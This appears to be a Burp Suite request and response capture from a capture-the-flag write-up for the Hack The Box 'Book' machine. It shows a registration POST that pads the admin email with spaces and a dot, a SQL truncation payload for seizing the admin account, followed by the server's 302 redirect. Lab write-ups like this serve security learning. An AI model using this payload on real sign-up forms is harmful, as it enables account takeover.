 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 10.10.10.176
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 60
9 Origin: http://10.10.10.176
10 Connection: close
11 Referer: http://10.10.10.176/
12 Cookie: PHPSESSID=q1tt68sb18534ld6hqns6p3glh
13 Upgrade-Insecure-Requests: 1
14
15 name=0x4rt3mis&email=admin%40book.htb++++++.&password=123456
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Sat, 25 Sep 2021 00:29:29 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: index.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12